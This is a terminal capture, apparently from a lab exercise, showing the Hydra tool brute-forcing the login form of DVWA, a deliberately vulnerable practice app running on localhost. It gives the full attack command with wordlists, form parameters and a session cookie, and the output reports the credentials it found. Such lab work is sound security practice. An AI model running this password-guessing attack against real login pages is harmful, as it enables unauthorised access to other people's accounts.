 ┌──(aamishina㉿aamishina)-[~]
└─$ hydra -L ~/users.txt -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vu
lnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=C
ookie\:PHPSESSID=n0p95d64oro0f5hs68s90uaojn;security=low:F=Username and/or pa
ssword incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 17:
07:06
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9),
 ~4 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=n0p95d6
4oro0f5hs68s90uaojn;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 17:
07:07
┌──(aamishina㉿aamishina)-[~]
└─$